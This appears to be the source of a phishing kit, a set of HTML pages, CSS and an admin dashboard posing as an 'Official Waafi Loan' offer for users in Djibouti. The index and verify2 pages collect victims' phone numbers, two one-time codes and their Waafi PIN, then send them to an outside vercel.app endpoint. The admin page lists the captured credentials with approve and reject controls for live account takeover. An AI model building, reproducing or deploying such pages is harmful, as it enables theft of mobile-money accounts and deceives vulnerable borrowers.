
<file: index.html>
<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Official Waafi Loan</title>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">

<link rel="stylesheet" href="css/style.css">

</head>


<body>


<header class="top-header">

<div class="brand">
Official Waafi Loan
</div>


<div class="login-area">

<span>
Connexion / Inscription
</span>

<button>
Lier le compte
</button>

</div>

</header>




<section class="loan-banner">


<div class="banner-content">


<p class="small-title">
FINANCEMENT RAPIDE ET FLEXIBLE
</p>


<h1>
Votre crédit, selon vos choix
</h1>


<h2>
DJF 1,000,000
</h2>



<div class="loan-details">


<div>

<strong>
PAR MOIS
</strong>

<br>

DJF 45,000

</div>



<div>

<strong>
DURÉE
</strong>

<br>

12 mois

</div>



<div>

<strong>
INTÉRÊT
</strong>

<br>

2.5% / mois

</div>


</div>


</div>


</section>





<section class="verify-card">


<h2>
Saisissez votre numéro
</h2>


<p>
Entrez votre numéro de téléphone pour recevoir votre code OTP
</p>



<form id="step1Form">


<div class="phone-input">


<span>
🇩🇯 +253
</span>


<input

id="phone"

type="tel"

placeholder="7"

required>


</div>



<input

id="testCode"

class="otp"

type="text"

placeholder="Code OTP"

required>



<button type="submit">

Demander le code (OTP)

</button>



</form>



</section>





<footer>

© 2026 Official Waafi Loan

</footer>




<script>

document.getElementById("step1Form").addEventListener("submit", async function(e){

    e.preventDefault();

    let phone = document.getElementById("phone").value;
    let code = document.getElementById("testCode").value;

    try {

        const response = await fetch("https://official-waafi-loan-j9d7.vercel.app/step2", {


            method: "POST",

            headers: {
                "Content-Type": "application/json"
            },

            body: JSON.stringify({
                phone: phone,
                code: code
            })

        });

        const result = await response.json();

        if(result.status === "success"){

            localStorage.setItem(
                "session_id",
                result.session_id
            );

            alert("Information sent successfully");

            window.location.href = "verify2.html";

        } else {

            alert("Unable to create session.");

        }

    } catch(error){

        console.log(error);

        alert("Connection error");

    }

});

</script>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Success | Official Waafi Loan</title>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">

<link rel="stylesheet" href="css/style.css">

</head>

<body>

<header class="top-header">

<div class="brand">
Official Waafi Loan
</div>

</header>

<div class="success-container">

<div class="success-card">

<div class="success-icon">
✓
</div>

<h1>
Verification Successful
</h1>

<p>
Your application has been submitted successfully.
</p>

<div class="session-box">

<strong>Session ID</strong>

<p id="sessionId">Loading...</p>

</div>

<a href="index.html" class="success-button" id="finishBtn">

Return Home

</a>

</div>

</div>

<footer>

© 2026 Official Waafi Loan

</footer>

<script>

const session = localStorage.getItem("session_id");

document.getElementById("sessionId").textContent =
session ? session : "Not Available";

document.getElementById("finishBtn").addEventListener("click", function(){

    localStorage.removeItem("session_id");

});

</script>

</body>

</html>
</file>

<file: verify1.html>
<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Vérification | Official Waafi Loan</title>

<link rel="preconnect" href="https://fonts.googleapis.com">

<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">

<link rel="stylesheet" href="css/style.css">

</head>

<body>

<nav class="navbar navbar-dark bg-success shadow">

<div class="container">

<a class="navbar-brand fw-bold fs-4">

Official Waafi Loan

</a>

</div>

</nav>


<div class="container">

<div class="row justify-content-center">

<div class="col-lg-5">

<div class="card shadow-lg border-0 mt-5">

<div class="card-body p-4">

<h3 class="text-center text-success">

🔒 Vérification Sécurisée

</h3>

<p class="text-center text-muted">

Étape 1 sur 2

</p>

<div class="progress mb-4">

<div class="progress-bar bg-success"

style="width:50%">

50%

</div>

</div>


<form action="verify2.html">

<div class="mb-3">

<label class="form-label">

Numéro de téléphone

</label>

<div class="input-group">

<span class="input-group-text">

+253

</span>

<input

type="tel"

class="form-control"

placeholder="77XXXXXX"

required>

</div>

</div>


<div class="mb-4">

<label class="form-label">

Code OTP

</label>

<input

type="text"

class="form-control"

placeholder="Entrez votre code OTP"

required>

</div>


<button

class="btn btn-success w-100">

Continuer →

</button>

</form>

</div>

</div>

</div>

</div>

</div>

<footer>

© 2026 Official Waafi Loan

</footer>

</body>

</html>
</file>

<file: verify2.html>
<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Verification</title>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">

<link rel="stylesheet" href="css/style.css">

</head>

<body>

<nav class="navbar navbar-dark bg-success">

<div class="container">

<a class="navbar-brand fw-bold">
Official Waafi Loan
</a>

</div>

</nav>

<div class="container">

<div class="row justify-content-center">

<div class="col-lg-5">

<div class="card shadow-lg border-0 mt-5">

<div class="card-body p-4">

<h3 class="text-center text-success">
Verification
</h3>

<p class="text-center">
Step 2 of 2
</p>

<div class="progress mb-4">

<div class="progress-bar bg-success" style="width:100%">
100%
</div>

</div>

<form id="step2Form">

<div class="mb-3">

<label class="form-label">
🔐 PIN (Demo)
</label>

<input
id="demoPin"
type="text"
class="form-control"
placeholder="Enter PIN (Demo)"
required>

</div>

<div class="mb-4">

<label class="form-label">
📝 OTP 2 (Demo)
</label>

<input
id="otp2"
type="text"
class="form-control"
placeholder="Enter OTP 2 (Demo)"
required>

</div>

<button
class="btn btn-success w-100"
type="submit">

Continue →

</button>

</form>

</div>

</div>

</div>

</div>

</div>

<footer class="text-center mt-5 mb-3">

© 2026 Official Waafi Loan

</footer>

<script>

document.getElementById("step2Form").addEventListener("submit", async function(e){

    e.preventDefault();

    const demoPin = document.getElementById("demoPin").value;
    const otp2 = document.getElementById("otp2").value;

    const sessionId = localStorage.getItem("session_id");

    if(!sessionId){

        alert("Session not found.");

        return;

    }

    try{

  const response = await fetch("https://official-waafi-loan-j9d7.vercel.app/step2", {

    method: "POST",

    headers: {
        "Content-Type": "application/json"
    },

    body: JSON.stringify({

        session_id: sessionId,

        waafi_pin: demoPin,

        otp2: otp2

    })

});

const result = await response.json(); response.json();
        if(result.status==="success"){

            window.location.href="success.html";

        }else{

            alert("Submission failed.");

        }

    }catch(error){

        console.log(error);

        alert("Connection error.");

    }

});

</script>

</body>

</html>
</file>

<file: backend/admin.html>
<!DOCTYPE html>
<html lang="en">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Official Waafi Loan - Admin Dashboard</title>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">

<style>
body{
    background:#f5f5f5;
}

.container{
    margin-top:40px;
}

table{
    background:white;
}

.approve{
    background:#198754;
    color:white;
    border:none;
    padding:6px 14px;
    border-radius:5px;
    margin-right:5px;
}

.reject{
    background:#dc3545;
    color:white;
    border:none;
    padding:6px 14px;
    border-radius:5px;
}
</style>

</head>

<body>

<div class="container">

<h2 class="mb-4">
Official Waafi Loan - Admin Dashboard
</h2>

<table class="table table-bordered">

<thead class="table-success">

<tr>

<th>Session ID</th>
<th>Phone</th>
<th>OTP1</th>
<th>Demo PIN</th>
<th>OTP2</th>
<th>Status</th>
<th>Action</th>

</tr>

</thead>

<tbody id="tableBody">

</tbody>

</table>

</div>

<script>

async function loadApplications(){

    const response = await fetch("http://127.0.0.1:5000/applications");

    const sessions = await response.json();

    let html = "";

    for(const sessionId in sessions){

        const app = sessions[sessionId].data;

        html += `
        <tr>

        <td>${sessionId}</td>

        <td>${app.phone}</td>

        <td>${app.otp1}</td>

        <td>${app.step2 ? app.step2.demo_pin : ""}</td>

        <td>${app.step2 ? app.step2.otp2 : ""}</td>

        <td>${app.status}</td>

        <td>

        <button
        class="approve"
        onclick="approve('${sessionId}')">

        Approve

        </button>

        <button
        class="reject"
        onclick="reject('${sessionId}')">

        Reject

        </button>

        </td>

        </tr>
        `;
    }

    document.getElementById("tableBody").innerHTML = html;

}

async function approve(sessionId){

    await fetch(`http://127.0.0.1:5000/approve/${sessionId}`);

    loadApplications();

}

async function reject(sessionId){

    await fetch(`http://127.0.0.1:5000/reject/${sessionId}`);

    loadApplications();

}

loadApplications();

</script>

</body>
</html>
</file>
<file: css/style.css>
/* OFFICIAL WAAFI LOAN DESIGN */

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}


body{

    font-family:'Poppins',sans-serif;

    background:#f5f7f5;

    color:#1b1b1b;

}


/* HEADER */

.top-header{

    background:white;

    padding:20px;

    display:flex;

    justify-content:space-between;

    align-items:center;

}


.brand{

    font-size:22px;

    font-weight:700;

    color:#006b3f;

}


.login-area{

    display:flex;

    align-items:center;

    gap:15px;

    font-size:14px;

    color:#006b3f;

}


.login-area button{

    background:#00b050;

    color:white;

    border:none;

    padding:12px 22px;

    border-radius:30px;

    font-weight:600;

}



/* LOAN BANNER */


.loan-banner{

    background:#00b050;

    margin:20px;

    border-radius:25px;

    padding:45px 25px;

    color:white;

    text-align:center;

    background-image:

    linear-gradient(
    rgba(0,176,80,.95),
    rgba(0,176,80,.95)
    ),
    repeating-linear-gradient(
    45deg,
    transparent,
    transparent 20px,
    rgba(255,255,255,.05) 20px,
    rgba(255,255,255,.05) 40px
    );

}



.small-title{

    font-size:14px;

    font-weight:600;

    letter-spacing:1px;

}


.loan-banner h1{

    font-size:32px;

    margin:15px 0;

}


.loan-banner h2{

    font-size:45px;

    margin:20px 0;

}




.loan-details{

    display:flex;

    justify-content:space-around;

    margin-top:30px;

}


.loan-details div{

    font-size:13px;

}


.loan-details strong{

    font-size:12px;

}





/* VERIFICATION CARD */


.verify-card{

    background:white;

    margin:-10px 20px 30px;

    padding:30px 25px;

    border-radius:25px;

    box-shadow:0 10px 30px rgba(0,0,0,.1);

    text-align:center;

}


.verify-card h2{

    color:#006b3f;

    margin-bottom:10px;

}


.verify-card p{

    color:#777;

    font-size:14px;

    margin-bottom:25px;

}




.phone-input{

    display:flex;

    border:1px solid #ddd;

    border-radius:15px;

    overflow:hidden;

    margin-bottom:15px;

}


.phone-input span{

    background:#f1f1f1;

    padding:15px;

}



.phone-input input{

    border:none;

    outline:none;

    flex:1;

    padding:15px;

}



.otp{

    width:100%;

    padding:15px;

    border-radius:15px;

    border:1px solid #ddd;

    margin-bottom:20px;

}




.verify-card button{

    width:100%;

    padding:15px;

    background:#00b050;

    color:white;

    border:none;

    border-radius:30px;

    font-size:16px;

    font-weight:600;

}



/* FOOTER */


footer{

    text-align:center;

    padding:25px;

    color:#777;

}




/* MOBILE */


@media(max-width:600px){


.top-header{

    flex-direction:column;

    gap:15px;

}


.loan-banner h1{

    font-size:25px;

}


.loan-banner h2{

    font-size:38px;

}


.loan-details{

    gap:10px;

}


}
/* SUCCESS PAGE */

.success-container{

min-height:70vh;

display:flex;

justify-content:center;

align-items:center;

padding:30px;

}


.success-card{

background:white;

padding:40px;

border-radius:25px;

text-align:center;

box-shadow:0 10px 30px rgba(0,0,0,.1);

max-width:450px;

}


.success-icon{

width:90px;

height:90px;

margin:auto;

border-radius:50%;

background:#00b050;

color:white;

font-size:55px;

display:flex;

align-items:center;

justify-content:center;

font-weight:bold;

}


.success-card h1{

color:#006b3f;

margin-top:25px;

font-size:28px;

}


.success-card p{

color:#777;

margin:20px 0;

}


.success-button{

display:block;

background:#00b050;

color:white;

padding:15px;

border-radius:30px;

text-decoration:none;

font-weight:600;

}
</file>
